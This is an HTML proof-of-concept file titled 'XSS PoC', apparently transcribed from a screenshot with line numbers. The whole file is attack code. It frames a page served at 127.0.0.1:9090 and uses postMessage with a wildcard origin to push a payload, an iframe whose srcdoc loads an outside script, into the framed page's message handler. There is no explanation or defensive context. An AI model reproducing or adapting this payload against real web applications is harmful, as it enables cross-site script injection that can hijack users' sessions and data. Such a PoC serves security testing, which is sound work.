 poctest.html
poctest.html > html > body > script > sendMessage > msg
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>XSS PoC</title>
5 <meta charset="utf-8" />
6 </head>
7 <body>
8
9 <iframe name="frame" src="http://127.0.0.1:9090/groot/frame.html" onload="sendMessage
()"></iframe>
10 <script>
11
12 function sendMessage(){
13
14 let msg = '<iframe srcdoc="<html><script src=http://127.0.0.1:9090/groot/main.
js>\<\/script></html>"></iframe>'
15 frame.postMessage(msg, '*');
16
17 }
18 </script>
19 </body>
20 </html>